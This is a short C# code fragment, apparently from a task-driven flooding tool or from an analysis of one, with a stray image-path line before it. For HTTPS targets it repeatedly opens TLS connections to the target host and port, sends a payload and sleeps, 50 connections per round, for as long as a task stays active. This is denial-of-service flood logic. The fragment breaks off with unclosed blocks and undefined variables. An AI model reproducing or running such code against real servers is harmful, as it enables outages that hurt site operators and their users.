 else if (uri.Scheme == "https")
{
while (Form1.IsTaskExists(id))
{
try
{
for (int j = 0; j < 50; j++)
{
TcpClient tcpClient = new TcpClient(uri.Host,
uri.Port);
tcpClient.ReceiveTimeout = 5000;
using (SslStream sslStream = new SslStream
(tcpClient.GetStream()))
{
sslStream.AuthenticateAsClient(uri.Host);
sslStream.Write(bytes, 0, bytes.Length);
sslStream.Flush();
}
tcpClient.Close();
Thread.Sleep(int_2);
}